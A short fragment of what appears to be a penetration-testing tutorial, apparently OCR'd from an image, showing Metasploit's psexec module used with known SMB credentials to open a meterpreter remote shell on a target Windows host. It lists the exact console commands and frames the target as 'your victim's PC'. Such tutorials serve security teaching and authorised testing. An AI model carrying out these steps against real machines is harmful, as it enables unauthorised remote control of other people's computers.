 PSexec – To Connect SMB
Once you have SMB login credential of target machine then with
the help of the following module of Metasploit you can obtain
meterpreter session to access the remote shell.
1 use exploit/windows/smb/psexec
2 msf exploit windows/smb/psexec) > set rhost 192.168.1.10
3 msf exploit(windows/smb/psexec) > set smbuser raj
4 msf exploit(windows/smb/psexec) > set smbpass 123
5 msf exploit(windows/smb/psexec) > exploit
Once the commands run you will gain a meterpreter session of
your victim's PC and so you can access it as you want.